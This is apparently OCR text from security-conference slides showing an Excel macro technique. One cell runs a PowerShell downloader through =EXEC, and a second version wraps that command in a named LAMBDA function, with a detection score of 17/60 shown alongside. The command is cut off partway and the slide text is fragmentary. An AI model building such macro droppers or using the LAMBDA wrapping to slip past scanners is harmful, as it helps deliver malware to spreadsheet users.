 1st Attempt: LAMBDA Macro
A
1 =EXEC("powershell /c $downloader = New-Object System.Net.Webc
2 =HALT()
3
4
5
6
7
Macro1 Sheet1
17
/ 60
?
Community Score
GetPayload -> =LAMBDA("powershell /c ... ")
A
1 =EXEC(GetPayload())
2 =HALT()
3
4
5
6
7
Macro1 Sheet1
git
python
LEHACK
AUTHORITARIAN SYSTEM CRASHED
KERNEL PANIC!